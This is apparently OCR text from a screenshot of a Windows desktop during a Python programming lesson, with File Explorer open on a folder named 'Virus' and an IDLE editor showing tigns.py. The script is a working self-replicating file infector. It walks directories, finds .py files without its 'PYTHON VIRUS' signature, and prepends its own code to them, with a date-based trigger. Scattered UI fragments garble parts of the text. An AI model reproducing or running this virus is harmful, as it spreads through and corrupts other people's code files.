 ProCodeCG Python Programmin
File
D:/download/K8/ProCodeCG%20Python...
Would you like to set Microsoft Edge as your default browser?
Go to settings
38 of 47
Draw
Erase
Virus
File
Home
Share
View
Pin to Quick access
Copy
Paste
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New
Properties
Open
Select all
Select none
Invert selection
Select
D:\download\K8\PythonProCode\Virus
Search Virus
Name
Date modified
Type
Day1_1
7/7/2020 3:20 PM
Python File
tigns
7/8/2020 3:52 PM
Python File
Creative Cloud Fil
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
OS SSD (C:)
New Volume (D:
New Volume (E:)
2 items
ProCodeCG Python Programming Handout 1.0
38
th
Py
H
H
ol
m
Te
Te
be
e-session
ownl...
Log in
Marisa Paryasto
*tigns.py - D:/download/K8/PythonProCode/tigns.py (3.8.3)*
File Edit Format Run Options Window Help
#!/download/K8/PythonProCode/Virus
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
filestoinfect = []
filelist = os.listdir(path)
for fname in filelist:
if os.path.isdir(path+"/"+fname):
filestoinfect.extend(search(path+"/"+fname))
elif fname[-3:] == ".py":
infected = False
for line in open(path+"/"+fname):
if SIGNATURE in line:
infected = True
break
if infected == False:
filestoinfect.append(path+"/"+fname)
return filestoinfect
def infect(filestoinfect):
virus = open(os.path.abspath(__file__))
virusstring = ""
for i,line in enumerate(virus):
if i>=0 and i <39:
virusstring += line
virus.close
for fname in filestoinfect:
f = open(fname)
temp = f.read()
f.close()
f = open(fname,"w")
f.write(virusstring + temp)
f.close()
def bomb():
if datetime.datetime.now().month == 6 and
datetime.datetime.now().day == 29:
infect(filestoinfect)
print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
Ln: 1 Col: 34
- b
def mul(a, b):
Type here to search
ENG
4:26 PM
7/8/2020